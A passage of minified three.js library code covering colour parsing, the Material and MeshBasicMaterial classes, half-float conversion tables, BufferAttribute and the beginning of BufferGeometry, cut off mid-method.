gi={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074},mi={h:0,s:0,l:0},vi={h:0,s:0,l:0};function Ei(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*(t-e)*n:n<.5?t:n<2/3?e+6*(t-e)*(2/3-n):e}class bi{constructor(e,t,n){return this.isColor=!0,this.r=1,this.g=1,this.b=1,this.set(e,t,n)}set(e,t,n){if(void 0===t&&void 0===n){const t=e;t&&t.isColor?this.copy(t):"number"==typeof t?this.setHex(t):"string"==typeof t&&this.setStyle(t)}else this.setRGB(e,t,n);return this}setScalar(e){return this.r=e,this.g=e,this.b=e,this}setHex(e,t=et){return e=Math.floor(e),this.r=(e>>16&255)/255,this.g=(e>>8&255)/255,this.b=(255&e)/255,Ft.toWorkingColorSpace(this,t),this}setRGB(e,t,n,i=Ft.workingColorSpace){return this.r=e,this.g=t,this.b=n,Ft.toWorkingColorSpace(this,i),this}setHSL(e,t,n,i=Ft.workingColorSpace){if(e=Et(e,1),t=vt(t,0,1),n=vt(n,0,1),0===t)this.r=this.g=this.b=n;else{const i=n<=.5?n*(1+t):n+t-n*t,r=2*n-i;this.r=Ei(r,i,e+1/3),this.g=Ei(r,i,e),this.b=Ei(r,i,e-1/3)}return Ft.toWorkingColorSpace(this,i),this}setStyle(e,t=et){function n(t){void 0!==t&&parseFloat(t)<1&&console.warn("THREE.Color: Alpha component of "+e+" will be ignored.")}let i;if(i=/^(\w+)\(([^\)]*)\)/.exec(e)){let r;const a=i[1],s=i[2];switch(a){case"rgb":case"rgba":if(r=/^\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(s))return n(r[4]),this.setRGB(Math.min(255,parseInt(r[1],10))/255,Math.min(255,parseInt(r[2],10))/255,Math.min(255,parseInt(r[3],10))/255,t);if(r=/^\s*(\d+)\%\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(s))return n(r[4]),this.setRGB(Math.min(100,parseInt(r[1],10))/100,Math.min(100,parseInt(r[2],10))/100,Math.min(100,parseInt(r[3],10))/100,t);break;case"hsl":case"hsla":if(r=/^\s*(\d*\.?\d+)\s*,\s*(\d*\.?\d+)\%\s*,\s*(\d*\.?\d+)\%\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(s))return n(r[4]),this.setHSL(parseFloat(r[1])/360,parseFloat(r[2])/100,parseFloat(r[3])/100,t);break;default:console.warn("THREE.Color: Unknown color model "+e)}}else if(i=/^\#([A-Fa-f\d]+)$/.exec(e)){const n=i[1],r=n.length;if(3===r)return this.setRGB(parseInt(n.charAt(0),16)/15,parseInt(n.charAt(1),16)/15,parseInt(n.charAt(2),16)/15,t);if(6===r)return this.setHex(parseInt(n,16),t);console.warn("THREE.Color: Invalid hex color "+e)}else if(e&&e.length>0)return this.setColorName(e,t);return this}setColorName(e,t=et){const n=gi[e.toLowerCase()];return void 0!==n?this.setHex(n,t):console.warn("THREE.Color: Unknown color "+e),this}clone(){return new this.constructor(this.r,this.g,this.b)}copy(e){return this.r=e.r,this.g=e.g,this.b=e.b,this}copySRGBToLinear(e){return this.r=Ot(e.r),this.g=Ot(e.g),this.b=Ot(e.b),this}copyLinearToSRGB(e){return this.r=kt(e.r),this.g=kt(e.g),this.b=kt(e.b),this}convertSRGBToLinear(){return this.copySRGBToLinear(this),this}convertLinearToSRGB(){return this.copyLinearToSRGB(this),this}getHex(e=et){return Ft.fromWorkingColorSpace(Ci.copy(this),e),65536*Math.round(vt(255*Ci.r,0,255))+256*Math.round(vt(255*Ci.g,0,255))+Math.round(vt(255*Ci.b,0,255))}getHexString(e=et){return("000000"+this.getHex(e).toString(16)).slice(-6)}getHSL(e,t=Ft.workingColorSpace){Ft.fromWorkingColorSpace(Ci.copy(this),t);const n=Ci.r,i=Ci.g,r=Ci.b,a=Math.max(n,i,r),s=Math.min(n,i,r);let o,l;const c=(s+a)/2;if(s===a)o=0,l=0;else{const e=a-s;switch(l=c<=.5?e/(a+s):e/(2-a-s),a){case n:o=(i-r)/e+(i<r?6:0);break;case i:o=(r-n)/e+2;break;case r:o=(n-i)/e+4}o/=6}return e.h=o,e.s=l,e.l=c,e}getRGB(e,t=Ft.workingColorSpace){return Ft.fromWorkingColorSpace(Ci.copy(this),t),e.r=Ci.r,e.g=Ci.g,e.b=Ci.b,e}getStyle(e=et){Ft.fromWorkingColorSpace(Ci.copy(this),e);const t=Ci.r,n=Ci.g,i=Ci.b;return e!==et?`color(${e} ${t.toFixed(3)} ${n.toFixed(3)} ${i.toFixed(3)})`:`rgb(${Math.round(255*t)},${Math.round(255*n)},${Math.round(255*i)})`}offsetHSL(e,t,n){return this.getHSL(mi),this.setHSL(mi.h+e,mi.s+t,mi.l+n)}add(e){return this.r+=e.r,this.g+=e.g,this.b+=e.b,this}addColors(e,t){return this.r=e.r+t.r,this.g=e.g+t.g,this.b=e.b+t.b,this}addScalar(e){return this.r+=e,this.g+=e,this.b+=e,this}sub(e){return this.r=Math.max(0,this.r-e.r),this.g=Math.max(0,this.g-e.g),this.b=Math.max(0,this.b-e.b),this}multiply(e){return this.r*=e.r,this.g*=e.g,this.b*=e.b,this}multiplyScalar(e){return this.r*=e,this.g*=e,this.b*=e,this}lerp(e,t){return this.r+=(e.r-this.r)*t,this.g+=(e.g-this.g)*t,this.b+=(e.b-this.b)*t,this}lerpColors(e,t,n){return this.r=e.r+(t.r-e.r)*n,this.g=e.g+(t.g-e.g)*n,this.b=e.b+(t.b-e.b)*n,this}lerpHSL(e,t){this.getHSL(mi),e.getHSL(vi);const n=bt(mi.h,vi.h,t),i=bt(mi.s,vi.s,t),r=bt(mi.l,vi.l,t);return this.setHSL(n,i,r),this}setFromVector3(e){return this.r=e.x,this.g=e.y,this.b=e.z,this}applyMatrix3(e){const t=this.r,n=this.g,i=this.b,r=e.elements;return this.r=r[0]*t+r[3]*n+r[6]*i,this.g=r[1]*t+r[4]*n+r[7]*i,this.b=r[2]*t+r[5]*n+r[8]*i,this}equals(e){return e.r===this.r&&e.g===this.g&&e.b===this.b}fromArray(e,t=0){return this.r=e[t],this.g=e[t+1],this.b=e[t+2],this}toArray(e=[],t=0){return e[t]=this.r,e[t+1]=this.g,e[t+2]=this.b,e}fromBufferAttribute(e,t){return this.r=e.getX(t),this.g=e.getY(t),this.b=e.getZ(t),this}toJSON(){return this.getHex()}*[Symbol.iterator](){yield this.r,yield this.g,yield this.b}}const Ci=new bi;bi.NAMES=gi;let _i=0;class Ii extends dt{constructor(){super(),this.isMaterial=!0,Object.defineProperty(this,"id",{value:_i++}),this.uuid=mt(),this.name="",this.type="Material",this.blending=1,this.side=0,this.vertexColors=!1,this.opacity=1,this.transparent=!1,this.alphaHash=!1,this.blendSrc=204,this.blendDst=205,this.blendEquation=te,this.blendSrcAlpha=null,this.blendDstAlpha=null,this.blendEquationAlpha=null,this.blendColor=new bi(0,0,0),this.blendAlpha=0,this.depthFunc=3,this.depthTest=!0,this.depthWrite=!0,this.stencilWriteMask=255,this.stencilFunc=519,this.stencilRef=0,this.stencilFuncMask=255,this.stencilFail=lt,this.stencilZFail=lt,this.stencilZPass=lt,this.stencilWrite=!1,this.clippingPlanes=null,this.clipIntersection=!1,this.clipShadows=!1,this.shadowSide=null,this.colorWrite=!0,this.precision=null,this.polygonOffset=!1,this.polygonOffsetFactor=0,this.polygonOffsetUnits=0,this.dithering=!1,this.alphaToCoverage=!1,this.premultipliedAlpha=!1,this.forceSinglePass=!1,this.visible=!0,this.toneMapped=!0,this.userData={},this.version=0,this._alphaTest=0}get alphaTest(){return this._alphaTest}set alphaTest(e){this._alphaTest>0!=e>0&&this.version++,this._alphaTest=e}onBuild(){}onBeforeRender(){}onBeforeCompile(){}customProgramCacheKey(){return this.onBeforeCompile.toString()}setValues(e){if(void 0!==e)for(const t in e){const n=e[t];if(void 0===n){console.warn(`THREE.Material: parameter '${t}' has value of undefined.`);continue}const i=this[t];void 0!==i?i&&i.isColor?i.set(n):i&&i.isVector3&&n&&n.isVector3?i.copy(n):this[t]=n:console.warn(`THREE.Material: '${t}' is not a property of THREE.${this.type}.`)}}toJSON(e){const t=void 0===e||"string"==typeof e;t&&(e={textures:{},images:{}});const n={metadata:{version:4.6,type:"Material",generator:"Material.toJSON"}};function i(e){const t=[];for(const n in e){const i=e[n];delete i.metadata,t.push(i)}return t}if(n.uuid=this.uuid,n.type=this.type,""!==this.name&&(n.name=this.name),this.color&&this.color.isColor&&(n.color=this.color.getHex()),void 0!==this.roughness&&(n.roughness=this.roughness),void 0!==this.metalness&&(n.metalness=this.metalness),void 0!==this.sheen&&(n.sheen=this.sheen),this.sheenColor&&this.sheenColor.isColor&&(n.sheenColor=this.sheenColor.getHex()),void 0!==this.sheenRoughness&&(n.sheenRoughness=this.sheenRoughness),this.emissive&&this.emissive.isColor&&(n.emissive=this.emissive.getHex()),void 0!==this.emissiveIntensity&&1!==this.emissiveIntensity&&(n.emissiveIntensity=this.emissiveIntensity),this.specular&&this.specular.isColor&&(n.specular=this.specular.getHex()),void 0!==this.specularIntensity&&(n.specularIntensity=this.specularIntensity),this.specularColor&&this.specularColor.isColor&&(n.specularColor=this.specularColor.getHex()),void 0!==this.shininess&&(n.shininess=this.shininess),void 0!==this.clearcoat&&(n.clearcoat=this.clearcoat),void 0!==this.clearcoatRoughness&&(n.clearcoatRoughness=this.clearcoatRoughness),this.clearcoatMap&&this.clearcoatMap.isTexture&&(n.clearcoatMap=this.clearcoatMap.toJSON(e).uuid),this.clearcoatRoughnessMap&&this.clearcoatRoughnessMap.isTexture&&(n.clearcoatRoughnessMap=this.clearcoatRoughnessMap.toJSON(e).uuid),this.clearcoatNormalMap&&this.clearcoatNormalMap.isTexture&&(n.clearcoatNormalMap=this.clearcoatNormalMap.toJSON(e).uuid,n.clearcoatNormalScale=this.clearcoatNormalScale.toArray()),void 0!==this.dispersion&&(n.dispersion=this.dispersion),void 0!==this.iridescence&&(n.iridescence=this.iridescence),void 0!==this.iridescenceIOR&&(n.iridescenceIOR=this.iridescenceIOR),void 0!==this.iridescenceThicknessRange&&(n.iridescenceThicknessRange=this.iridescenceThicknessRange),this.iridescenceMap&&this.iridescenceMap.isTexture&&(n.iridescenceMap=this.iridescenceMap.toJSON(e).uuid),this.iridescenceThicknessMap&&this.iridescenceThicknessMap.isTexture&&(n.iridescenceThicknessMap=this.iridescenceThicknessMap.toJSON(e).uuid),void 0!==this.anisotropy&&(n.anisotropy=this.anisotropy),void 0!==this.anisotropyRotation&&(n.anisotropyRotation=this.anisotropyRotation),this.anisotropyMap&&this.anisotropyMap.isTexture&&(n.anisotropyMap=this.anisotropyMap.toJSON(e).uuid),this.map&&this.map.isTexture&&(n.map=this.map.toJSON(e).uuid),this.matcap&&this.matcap.isTexture&&(n.matcap=this.matcap.toJSON(e).uuid),this.alphaMap&&this.alphaMap.isTexture&&(n.alphaMap=this.alphaMap.toJSON(e).uuid),this.lightMap&&this.lightMap.isTexture&&(n.lightMap=this.lightMap.toJSON(e).uuid,n.lightMapIntensity=this.lightMapIntensity),this.aoMap&&this.aoMap.isTexture&&(n.aoMap=this.aoMap.toJSON(e).uuid,n.aoMapIntensity=this.aoMapIntensity),this.bumpMap&&this.bumpMap.isTexture&&(n.bumpMap=this.bumpMap.toJSON(e).uuid,n.bumpScale=this.bumpScale),this.normalMap&&this.normalMap.isTexture&&(n.normalMap=this.normalMap.toJSON(e).uuid,n.normalMapType=this.normalMapType,n.normalScale=this.normalScale.toArray()),this.displacementMap&&this.displacementMap.isTexture&&(n.displacementMap=this.displacementMap.toJSON(e).uuid,n.displacementScale=this.displacementScale,n.displacementBias=this.displacementBias),this.roughnessMap&&this.roughnessMap.isTexture&&(n.roughnessMap=this.roughnessMap.toJSON(e).uuid),this.metalnessMap&&this.metalnessMap.isTexture&&(n.metalnessMap=this.metalnessMap.toJSON(e).uuid),this.emissiveMap&&this.emissiveMap.isTexture&&(n.emissiveMap=this.emissiveMap.toJSON(e).uuid),this.specularMap&&this.specularMap.isTexture&&(n.specularMap=this.specularMap.toJSON(e).uuid),this.specularIntensityMap&&this.specularIntensityMap.isTexture&&(n.specularIntensityMap=this.specularIntensityMap.toJSON(e).uuid),this.specularColorMap&&this.specularColorMap.isTexture&&(n.specularColorMap=this.specularColorMap.toJSON(e).uuid),this.envMap&&this.envMap.isTexture&&(n.envMap=this.envMap.toJSON(e).uuid,void 0!==this.combine&&(n.combine=this.combine)),void 0!==this.envMapRotation&&(n.envMapRotation=this.envMapRotation.toArray()),void 0!==this.envMapIntensity&&(n.envMapIntensity=this.envMapIntensity),void 0!==this.reflectivity&&(n.reflectivity=this.reflectivity),void 0!==this.refractionRatio&&(n.refractionRatio=this.refractionRatio),this.gradientMap&&this.gradientMap.isTexture&&(n.gradientMap=this.gradientMap.toJSON(e).uuid),void 0!==this.transmission&&(n.transmission=this.transmission),this.transmissionMap&&this.transmissionMap.isTexture&&(n.transmissionMap=this.transmissionMap.toJSON(e).uuid),void 0!==this.thickness&&(n.thickness=this.thickness),this.thicknessMap&&this.thicknessMap.isTexture&&(n.thicknessMap=this.thicknessMap.toJSON(e).uuid),void 0!==this.attenuationDistance&&this.attenuationDistance!==1/0&&(n.attenuationDistance=this.attenuationDistance),void 0!==this.attenuationColor&&(n.attenuationColor=this.attenuationColor.getHex()),void 0!==this.size&&(n.size=this.size),null!==this.shadowSide&&(n.shadowSide=this.shadowSide),void 0!==this.sizeAttenuation&&(n.sizeAttenuation=this.sizeAttenuation),1!==this.blending&&(n.blending=this.blending),0!==this.side&&(n.side=this.side),!0===this.vertexColors&&(n.vertexColors=!0),this.opacity<1&&(n.opacity=this.opacity),!0===this.transparent&&(n.transparent=!0),204!==this.blendSrc&&(n.blendSrc=this.blendSrc),205!==this.blendDst&&(n.blendDst=this.blendDst),this.blendEquation!==te&&(n.blendEquation=this.blendEquation),null!==this.blendSrcAlpha&&(n.blendSrcAlpha=this.blendSrcAlpha),null!==this.blendDstAlpha&&(n.blendDstAlpha=this.blendDstAlpha),null!==this.blendEquationAlpha&&(n.blendEquationAlpha=this.blendEquationAlpha),this.blendColor&&this.blendColor.isColor&&(n.blendColor=this.blendColor.getHex()),0!==this.blendAlpha&&(n.blendAlpha=this.blendAlpha),3!==this.depthFunc&&(n.depthFunc=this.depthFunc),!1===this.depthTest&&(n.depthTest=this.depthTest),!1===this.depthWrite&&(n.depthWrite=this.depthWrite),!1===this.colorWrite&&(n.colorWrite=this.colorWrite),255!==this.stencilWriteMask&&(n.stencilWriteMask=this.stencilWriteMask),519!==this.stencilFunc&&(n.stencilFunc=this.stencilFunc),0!==this.stencilRef&&(n.stencilRef=this.stencilRef),255!==this.stencilFuncMask&&(n.stencilFuncMask=this.stencilFuncMask),this.stencilFail!==lt&&(n.stencilFail=this.stencilFail),this.stencilZFail!==lt&&(n.stencilZFail=this.stencilZFail),this.stencilZPass!==lt&&(n.stencilZPass=this.stencilZPass),!0===this.stencilWrite&&(n.stencilWrite=this.stencilWrite),void 0!==this.rotation&&0!==this.rotation&&(n.rotation=this.rotation),!0===this.polygonOffset&&(n.polygonOffset=!0),0!==this.polygonOffsetFactor&&(n.polygonOffsetFactor=this.polygonOffsetFactor),0!==this.polygonOffsetUnits&&(n.polygonOffsetUnits=this.polygonOffsetUnits),void 0!==this.linewidth&&1!==this.linewidth&&(n.linewidth=this.linewidth),void 0!==this.dashSize&&(n.dashSize=this.dashSize),void 0!==this.gapSize&&(n.gapSize=this.gapSize),void 0!==this.scale&&(n.scale=this.scale),!0===this.dithering&&(n.dithering=!0),this.alphaTest>0&&(n.alphaTest=this.alphaTest),!0===this.alphaHash&&(n.alphaHash=!0),!0===this.alphaToCoverage&&(n.alphaToCoverage=!0),!0===this.premultipliedAlpha&&(n.premultipliedAlpha=!0),!0===this.forceSinglePass&&(n.forceSinglePass=!0),!0===this.wireframe&&(n.wireframe=!0),this.wireframeLinewidth>1&&(n.wireframeLinewidth=this.wireframeLinewidth),"round"!==this.wireframeLinecap&&(n.wireframeLinecap=this.wireframeLinecap),"round"!==this.wireframeLinejoin&&(n.wireframeLinejoin=this.wireframeLinejoin),!0===this.flatShading&&(n.flatShading=!0),!1===this.visible&&(n.visible=!1),!1===this.toneMapped&&(n.toneMapped=!1),!1===this.fog&&(n.fog=!1),Object.keys(this.userData).length>0&&(n.userData=this.userData),t){const t=i(e.textures),r=i(e.images);t.length>0&&(n.textures=t),r.length>0&&(n.images=r)}return n}clone(){return(new this.constructor).copy(this)}copy(e){this.name=e.name,this.blending=e.blending,this.side=e.side,this.vertexColors=e.vertexColors,this.opacity=e.opacity,this.transparent=e.transparent,this.blendSrc=e.blendSrc,this.blendDst=e.blendDst,this.blendEquation=e.blendEquation,this.blendSrcAlpha=e.blendSrcAlpha,this.blendDstAlpha=e.blendDstAlpha,this.blendEquationAlpha=e.blendEquationAlpha,this.blendColor.copy(e.blendColor),this.blendAlpha=e.blendAlpha,this.depthFunc=e.depthFunc,this.depthTest=e.depthTest,this.depthWrite=e.depthWrite,this.stencilWriteMask=e.stencilWriteMask,this.stencilFunc=e.stencilFunc,this.stencilRef=e.stencilRef,this.stencilFuncMask=e.stencilFuncMask,this.stencilFail=e.stencilFail,this.stencilZFail=e.stencilZFail,this.stencilZPass=e.stencilZPass,this.stencilWrite=e.stencilWrite;const t=e.clippingPlanes;let n=null;if(null!==t){const e=t.length;n=new Array(e);for(let i=0;i!==e;++i)n[i]=t[i].clone()}return this.clippingPlanes=n,this.clipIntersection=e.clipIntersection,this.clipShadows=e.clipShadows,this.shadowSide=e.shadowSide,this.colorWrite=e.colorWrite,this.precision=e.precision,this.polygonOffset=e.polygonOffset,this.polygonOffsetFactor=e.polygonOffsetFactor,this.polygonOffsetUnits=e.polygonOffsetUnits,this.dithering=e.dithering,this.alphaTest=e.alphaTest,this.alphaHash=e.alphaHash,this.alphaToCoverage=e.alphaToCoverage,this.premultipliedAlpha=e.premultipliedAlpha,this.forceSinglePass=e.forceSinglePass,this.visible=e.visible,this.toneMapped=e.toneMapped,this.userData=JSON.parse(JSON.stringify(e.userData)),this}dispose(){this.dispatchEvent({type:"dispose"})}set needsUpdate(e){!0===e&&this.version++}}class xi extends Ii{constructor(e){super(),this.isMeshBasicMaterial=!0,this.type="MeshBasicMaterial",this.color=new bi(16777215),this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.specularMap=null,this.alphaMap=null,this.envMap=null,this.envMapRotation=new Gn,this.combine=ne,this.reflectivity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.fog=!0,this.setValues(e)}copy(e){return super.copy(e),this.color.copy(e.color),this.map=e.map,this.lightMap=e.lightMap,this.lightMapIntensity=e.lightMapIntensity,this.aoMap=e.aoMap,this.aoMapIntensity=e.aoMapIntensity,this.specularMap=e.specularMap,this.alphaMap=e.alphaMap,this.envMap=e.envMap,this.envMapRotation.copy(e.envMapRotation),this.combine=e.combine,this.reflectivity=e.reflectivity,this.refractionRatio=e.refractionRatio,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this.fog=e.fog,this}}const yi=function(){const e=new ArrayBuffer(4),t=new Float32Array(e),n=new Uint32Array(e),i=new Uint32Array(512),r=new Uint32Array(512);for(let e=0;e<256;++e){const t=e-127;t<-27?(i[e]=0,i[256|e]=32768,r[e]=24,r[256|e]=24):t<-14?(i[e]=1024>>-t-14,i[256|e]=1024>>-t-14|32768,r[e]=-t-1,r[256|e]=-t-1):t<=15?(i[e]=t+15<<10,i[256|e]=t+15<<10|32768,r[e]=13,r[256|e]=13):t<128?(i[e]=31744,i[256|e]=64512,r[e]=24,r[256|e]=24):(i[e]=31744,i[256|e]=64512,r[e]=13,r[256|e]=13)}const a=new Uint32Array(2048),s=new Uint32Array(64),o=new Uint32Array(64);for(let e=1;e<1024;++e){let t=e<<13,n=0;for(;!(8388608&t);)t<<=1,n-=8388608;t&=-8388609,n+=947912704,a[e]=t|n}for(let e=1024;e<2048;++e)a[e]=939524096+(e-1024<<13);for(let e=1;e<31;++e)s[e]=e<<23;s[31]=1199570944,s[32]=2147483648;for(let e=33;e<63;++e)s[e]=2147483648+(e-32<<23);s[63]=3347054592;for(let e=1;e<64;++e)32!==e&&(o[e]=1024);return{floatView:t,uint32View:n,baseTable:i,shiftTable:r,mantissaTable:a,exponentTable:s,offsetTable:o}}();const wi=function(e){Math.abs(e)>65504&&console.warn("THREE.DataUtils.toHalfFloat(): Value out of range."),e=vt(e,-65504,65504),yi.floatView[0]=e;const t=yi.uint32View[0],n=t>>23&511;return yi.baseTable[n]+((8388607&t)>>yi.shiftTable[n])},Mi=new en,Si=new wt;class Bi{constructor(e,t,n=!1){if(Array.isArray(e))throw new TypeError("THREE.BufferAttribute: array should be a Typed Array.");this.isBufferAttribute=!0,this.name="",this.array=e,this.itemSize=t,this.count=void 0!==e?e.length/t:0,this.normalized=n,this.usage=ct,this._updateRange={offset:0,count:-1},this.updateRanges=[],this.gpuType=Te,this.version=0}onUploadCallback(){}set needsUpdate(e){!0===e&&this.version++}get updateRange(){return Qt("THREE.BufferAttribute: updateRange() is deprecated and will be removed in r169. Use addUpdateRange() instead."),this._updateRange}setUsage(e){return this.usage=e,this}addUpdateRange(e,t){this.updateRanges.push({start:e,count:t})}clearUpdateRanges(){this.updateRanges.length=0}copy(e){return this.name=e.name,this.array=new e.array.constructor(e.array),this.itemSize=e.itemSize,this.count=e.count,this.normalized=e.normalized,this.usage=e.usage,this.gpuType=e.gpuType,this}copyAt(e,t,n){e*=this.itemSize,n*=t.itemSize;for(let i=0,r=this.itemSize;i<r;i++)this.array[e+i]=t.array[n+i];return this}copyArray(e){return this.array.set(e),this}applyMatrix3(e){if(2===this.itemSize)for(let t=0,n=this.count;t<n;t++)Si.fromBufferAttribute(this,t),Si.applyMatrix3(e),this.setXY(t,Si.x,Si.y);else if(3===this.itemSize)for(let t=0,n=this.count;t<n;t++)Mi.fromBufferAttribute(this,t),Mi.applyMatrix3(e),this.setXYZ(t,Mi.x,Mi.y,Mi.z);return this}applyMatrix4(e){for(let t=0,n=this.count;t<n;t++)Mi.fromBufferAttribute(this,t),Mi.applyMatrix4(e),this.setXYZ(t,Mi.x,Mi.y,Mi.z);return this}applyNormalMatrix(e){for(let t=0,n=this.count;t<n;t++)Mi.fromBufferAttribute(this,t),Mi.applyNormalMatrix(e),this.setXYZ(t,Mi.x,Mi.y,Mi.z);return this}transformDirection(e){for(let t=0,n=this.count;t<n;t++)Mi.fromBufferAttribute(this,t),Mi.transformDirection(e),this.setXYZ(t,Mi.x,Mi.y,Mi.z);return this}set(e,t=0){return this.array.set(e,t),this}getComponent(e,t){let n=this.array[e*this.itemSize+t];return this.normalized&&(n=Ct(n,this.array)),n}setComponent(e,t,n){return this.normalized&&(n=_t(n,this.array)),this.array[e*this.itemSize+t]=n,this}getX(e){let t=this.array[e*this.itemSize];return this.normalized&&(t=Ct(t,this.array)),t}setX(e,t){return this.normalized&&(t=_t(t,this.array)),this.array[e*this.itemSize]=t,this}getY(e){let t=this.array[e*this.itemSize+1];return this.normalized&&(t=Ct(t,this.array)),t}setY(e,t){return this.normalized&&(t=_t(t,this.array)),this.array[e*this.itemSize+1]=t,this}getZ(e){let t=this.array[e*this.itemSize+2];return this.normalized&&(t=Ct(t,this.array)),t}setZ(e,t){return this.normalized&&(t=_t(t,this.array)),this.array[e*this.itemSize+2]=t,this}getW(e){let t=this.array[e*this.itemSize+3];return this.normalized&&(t=Ct(t,this.array)),t}setW(e,t){return this.normalized&&(t=_t(t,this.array)),this.array[e*this.itemSize+3]=t,this}setXY(e,t,n){return e*=this.itemSize,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array)),this.array[e+0]=t,this.array[e+1]=n,this}setXYZ(e,t,n,i){return e*=this.itemSize,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array),i=_t(i,this.array)),this.array[e+0]=t,this.array[e+1]=n,this.array[e+2]=i,this}setXYZW(e,t,n,i,r){return e*=this.itemSize,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array),i=_t(i,this.array),r=_t(r,this.array)),this.array[e+0]=t,this.array[e+1]=n,this.array[e+2]=i,this.array[e+3]=r,this}onUpload(e){return this.onUploadCallback=e,this}clone(){return new this.constructor(this.array,this.itemSize).copy(this)}toJSON(){const e={itemSize:this.itemSize,type:this.array.constructor.name,array:Array.from(this.array),normalized:this.normalized};return""!==this.name&&(e.name=this.name),this.usage!==ct&&(e.usage=this.usage),e}}class Ti extends Bi{constructor(e,t,n){super(new Uint16Array(e),t,n)}}class Ri extends Bi{constructor(e,t,n){super(new Uint32Array(e),t,n)}}class Di extends Bi{constructor(e,t,n){super(new Float32Array(e),t,n)}}let Qi=0;const Ui=new Rn,Li=new ri,Pi=new en,Ni=new rn,Fi=new rn,Oi=new en;class ki extends dt{constructor(){super(),this.isBufferGeometry=!0,Object.defineProperty(this,"id",{value:Qi++}),this.uuid=mt(),this.name="",this.type="BufferGeometry",this.index=null,this.attributes={},this.morphAttributes={},this.morphTargetsRelative=!1,this.groups=[],this.boundingBox=null,this.boundingSphere=null,this.drawRange={start:0,count:1/0},this.userData={},this.cubeMapNormalTarget=null}getIndex(){return this.index}setIndex(e){return Array.isArray(e)?this.index=new(Bt(e)?Ri:Ti)(e,1):this.index=e,this}getAttribute(e){return this.attributes[e]}setAttribute(e,t){return this.attributes[e]=t,this}deleteAttribute(e){return delete this.attributes[e],this}hasAttribute(e){return void 0!==this.attributes[e]}addGroup(e,t,n=0){this.groups.push({start:e,count:t,materialIndex:n})}clearGroups(){this.groups=[]}setDrawRange(e,t){this.drawRange.start=e,this.drawRange.count=t}applyMatrix4(e){const t=this.attributes.position;void 0!==t&&(t.applyMatrix4(e),t.needsUpdate=!0);const n=this.attributes.normal;if(void 0!==n){const t=(new Mt).getNormalMatrix(e);n.applyNormalMatrix(t),n.needsUpdate=!0}const i=this.attributes.tangent;return void 0!==i&&(i.transformDirection(e),i.needsUpdate=!0),null!==this.boundingBox&&this.computeBoundingBox(),null!==this.boundingSphere&&this.computeBoundingSphere(),this}applyQuaternion(e){return Ui.makeRotationFromQuaternion(e),this.applyMatrix4(Ui),this}rotateX(e){return Ui.makeRotationX(e),this.applyMatrix4(Ui),this}rotateY(e){return Ui.makeRotationY(e),this.applyMatrix4(Ui),this}rotateZ(e){return Ui.makeRotationZ(e),this.applyMatrix4(Ui),this}translate(e,t,n){return Ui.makeTranslation(e,t,n),this.applyMatrix4(Ui),this}scale(e,t,n){return Ui.makeScale(e,t,n),this.applyMatrix4(Ui),this}lookAt(e){return Li.lookAt(e),Li.updateMatrix(),this.applyMatrix4(Li.matrix),this}center(){return 